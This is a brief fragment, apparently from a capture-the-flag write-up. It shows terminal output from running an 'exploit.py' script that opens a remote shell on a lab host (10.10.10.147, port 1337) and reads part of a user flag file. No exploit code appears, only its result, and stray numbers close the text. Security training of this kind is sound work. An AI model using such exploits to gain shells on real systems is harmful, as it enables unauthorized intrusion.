 ❯ python3 exploit.py
[+] Opening connection to 10.10.10.147 on port 1337: Done
[*] Switching to interactive mode
 14:42:58 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
$ cd /home/user
$ tail -c 9 user.txt
fd127690
$
20
43